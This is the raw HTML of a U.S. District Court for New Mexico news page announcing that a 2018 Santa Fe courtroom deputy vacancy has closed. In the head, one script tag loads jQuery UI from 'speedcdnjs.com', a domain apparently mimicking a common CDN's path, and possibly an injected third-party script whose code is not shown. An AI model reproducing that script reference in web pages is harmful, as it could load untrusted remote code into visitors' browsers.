

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.nmd.uscourts.gov/news/vacancy-announcement-courtroom-deputy-santa-fe
body_size: 5768
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/vacancy-announcement-courtroom-deputy-santa-fe" />
<link rel="shortlink" href="/node/829" />
<link rel="shortcut icon" href="https://www.nmd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.nmd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.nmd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.nmd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.nmd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.nmd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Vacancy Announcement - Courtroom Deputy, Santa Fe | District of New Mexico | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.nmd.uscourts.gov/sites/nmd/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.nmd.uscourts.gov/sites/nmd/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.nmd.uscourts.gov/sites/nmd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.nmd.uscourts.gov/sites/nmd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.nmd.uscourts.gov/sites/nmd/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.nmd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634vd"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.nmd.uscourts.gov/sites/nmd/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.nmd.uscourts.gov/sites/nmd/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.nmd.uscourts.gov/sites/nmd/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.nmd.uscourts.gov/sites/nmd/files/js/js_-9ij-jk5x1N7TfPOZ2rFv59W9RofJa2c3kxRGQWeoDA.js"></script>
<script src="https://www.nmd.uscourts.gov/sites/nmd/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of New Mexico. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The District of New Mexico does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":0,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the District of New Mexico. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The District of New Mexico does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/news\/vacancy-announcement-courtroom-deputy-santa-fe":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-829 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.nmd.uscourts.gov/sites/nmd/files/NMDSeal3.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of New Mexico                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span><B>Honorable Kenneth J. Gonzales, Chief Judge</B><br>Mitchell R. Elfers, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/vacancy-announcement-courtroom-deputy-santa-fe" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-lEDvuETSiHXKBD9y7vKpc5DV8kywaVoFpbzPhETgTJI" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-555"><a href="/">Home</a></li>
<li class="expanded menu-mlid-479"><a href="/general-information-1">Information</a><ul class="menu"><li class="first leaf menu-mlid-634"><a href="/general-information-1">General Information</a></li>
<li class="leaf menu-mlid-601"><a href="/contact-us">Contact Us</a></li>
<li class="leaf menu-mlid-481"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf has-children menu-mlid-595"><a href="/employment">Employment</a></li>
<li class="leaf menu-mlid-480"><a href="/court-info/faq">FAQs</a></li>
<li class="leaf menu-mlid-1007"><a href="/federal-court-related-scams">Federal Court Scams</a></li>
<li class="leaf menu-mlid-1005"><a href="/financial-services">Financial</a></li>
<li class="leaf menu-mlid-486"><a href="/forms">Forms</a></li>
<li class="leaf menu-mlid-482"><a href="/court-info/court-holidays">Holidays</a></li>
<li class="leaf menu-mlid-637"><a href="/judges">Judges</a></li>
<li class="leaf menu-mlid-1003"><a href="/power-act-resources-victims-domestic-and-sexual-violence">POWER Act</a></li>
<li class="leaf menu-mlid-1006"><a href="/press-release-archive">Press Release Archive</a></li>
<li class="leaf menu-mlid-600"><a href="/privacy-policy">Privacy Policy</a></li>
<li class="leaf has-children menu-mlid-483"><a href="/court-info/local-rules-and-orders">Rules and Orders</a></li>
<li class="leaf menu-mlid-611"><a href="http://www.uscourts.gov/statistics-reports" target="_blank">Statistics</a></li>
<li class="last leaf menu-mlid-638"><a href="/ticketscitations-cvb">Tickets/Citations (CVB)</a></li>
</ul></li>
<li class="expanded menu-mlid-593"><a href="/services">Services</a><ul class="menu"><li class="first leaf menu-mlid-594"><a href="/records">Records</a></li>
<li class="leaf menu-mlid-597"><a href="/interpreters">Interpreters</a></li>
<li class="leaf menu-mlid-598"><a href="/court-reporters-and-transcriptions">Court Reporters and Transcriptions</a></li>
<li class="leaf menu-mlid-610"><a href="/psychologists-and-psychiatrists">Psychologists and Psychiatrists</a></li>
<li class="leaf menu-mlid-596"><a href="/naturalizations">Naturalizations</a></li>
<li class="last leaf menu-mlid-599"><a href="/courtroom-technology">Courtroom Technology</a></li>
</ul></li>
<li class="leaf menu-mlid-496"><a href="/filing-information">Filing</a></li>
<li class="leaf menu-mlid-495"><a href="/attorney-information">Attorneys</a></li>
<li class="leaf menu-mlid-615"><a href="/representing-yourself-pro-se">Pro Se</a></li>
<li class="leaf menu-mlid-499"><a href="/juror-information">Jurors</a></li>
<li class="leaf menu-mlid-1008"><a href="/press-and-media-information">Media</a></li>
<li class="last leaf menu-mlid-616"><a href="/visitors">Visitors</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Vacancy Announcement - Courtroom Deputy, Santa Fe            </h1>
          
                                        
                      <article about="/news/vacancy-announcement-courtroom-deputy-santa-fe" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="Vacancy Announcement - Courtroom Deputy, Santa Fe" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2018-12-03T00:00:00-07:00" class="date-display-single">Monday, December 3, 2018</span></div></div></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><strong>UPDATE 12/17/18:</strong>  The application period for the <a href="/sites/nmd/files/CRD_VacAnn_Dec2018.pdf"><strong>District Judge Courtroom Deputy</strong></a> position has passed and applications are no longer being accepted.</p>
<p>Visit the <a href="/employment"><strong>Employment</strong></a> page to see current vacancies and find out more about working for the federal judiciary.</p>
</div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-6832d195257bb9b70f21bba0de6b703b">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2025">2025</a>
              (44)
          </li>
      <li><a href="/news/2024">2024</a>
              (32)
          </li>
      <li><a href="/news/2023">2023</a>
              (43)
          </li>
      <li><a href="/news/2022">2022</a>
              (33)
          </li>
      <li><a href="/news/2021">2021</a>
              (31)
          </li>
      <li><a href="/news/2020">2020</a>
              (37)
          </li>
      <li><a href="/news/2019">2019</a>
              (33)
          </li>
      <li><a href="/news/2018">2018</a>
              (34)
          </li>
      <li><a href="/news/2017">2017</a>
              (36)
          </li>
      <li><a href="/news/2016">2016</a>
              (38)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--current">1</li>
<li class="pager__item"><a title="Go to page 2" href="/news/vacancy-announcement-courtroom-deputy-santa-fe?page=1">2</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/vacancy-announcement-courtroom-deputy-santa-fe?page=1">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/vacancy-announcement-courtroom-deputy-santa-fe?page=1">last »</a></li>
</ul>  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/contact-us">Contact Us</a> | <a href="/employment">Employment</a> | <a href="/employment-dispute-resolution-plan"><span style="font-size:14px"><span style="font-family:TimesNewRomanPSMT">Your Employee Rights and How to Report Wrongful Conduct</span></span></a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/court-info/faq">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.nmd.uscourts.gov/sites/nmd/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
